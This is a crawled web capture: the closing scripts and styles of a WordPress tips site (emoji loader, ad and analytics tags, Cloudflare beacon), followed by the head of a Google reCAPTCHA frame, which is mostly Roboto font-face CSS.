const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tips-and-tricks.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>
	@media (min-width: 980px) {
		.asc-footer {
			left: var(--sticky-footer) !important;
		}
	}

:root {
	--sticky-footer: 0px;
}
	#webasc-sticky-footer{
		position: relative;
		isolation: isolate;
	}
	#webasc-sticky-footer::after{
		position: absolute;
		content: '';
		left: -50vw;
		right: -50vw;
		background-color: white;
		border-top: 1px solid #eff0f1;
		top: -15px;
		bottom: 0;
		z-index: -1;
	}
</style>

<script type="text/javascript" >
	var pageEl = document.querySelector('.main-container');
   	var root = document.querySelector(':root');
   	pageEl && root && root.style.setProperty('--sticky-footer', (pageEl.offsetLeft + 30) + 'px');
</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function () {
	var testGroup = (function () {
		var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
		var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';

		return [key, val].join('_');
	})();

	window.dataLayer = window.dataLayer || [];
	window.dataLayer.push({'event': 'ab_test_registered', 'abtest': testGroup});

	var googletag = window.googletag = window.googletag || {};
	googletag.cmd = googletag.cmd || [];
	googletag.cmd.push(function () {
		window.wb_test_name && googletag.pubads().setTargeting(window.wb_test_name, testGroup);
		window.getUtmCampaignForDfp && 'function' === typeof window.getUtmCampaignForDfp && googletag.pubads().setTargeting('campaign', window.getUtmCampaignForDfp());
		window.getUtmTermForDfp && 'function' === typeof window.getUtmTermForDfp && googletag.pubads().setTargeting('campaign_term_tat', window.getUtmTermForDfp());
	});
})();
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(dfpAdUnit, dfpAdId){
	if (window.wp_page_type !== 'post') {
		return;
	}
	
	var wrapper = document.createElement('center');
	wrapper.classList.add('sticky-footer-ad-display');
	
	var ad = document.createElement('div');
	ad.id = dfpAdId;
	ad.dataset.aaad = true;
	ad.dataset.aaAdunit = dfpAdUnit;
	ad.classList.add('asc-footer');
	
	wrapper.appendChild(ad);
	document.body.appendChild(wrapper);
})('/21633373859/TAT_Adhesion', 'webasc-sticky-footer');
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function() {	
		var bydata = window.bydata || {}
		window.bydata = bydata;
		(function () {
			var d = document, t = 'script', o = d.createElement(t),
				s = d.getElementsByTagName(t)[0];
			o.async = true;
			o.src = 'https://s3.us-east-2.amazonaws.com/telemetry.bydata/Weblog/bydataAnalytics.js?cId=asc95589';
			s.parentNode.insertBefore(o, s);
			o.addEventListener('load', function (e) {
				bydata.ready = true
			}, false);
		})();
})();

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
window.checkForInfinityAds = function () {
	setTimeout(function () {
		window.asc = window.asc || {};
		window.asc.cmd = window.asc.cmd || [];
		window.asc.cmd.push(function(){ window.asc.processAdsOnPage(); });
		
		// Make sure images are loaded
		//initLayzr();
		new Layzr({
			selector: '[data-layzr]',
			attr: 'data-layzr',
			threshold: 75,
		});
	}, 100);
}

window.checkForInfinityAds();
</script>
<!-- end Simple Custom CSS and JS -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7daa2ca536924086ac76a598e53e3026","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcNzpYUAAAAAP2CpKVCheUGDz2BSA2WjwR7Kha5&co=aHR0cHM6Ly93d3cudGlwcy1hbmQtdHJpY2tzLmNvOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=iqht6i22jiii
body_size: 48580
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="4uU1z2GBv5RRxIJPSWgW_w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
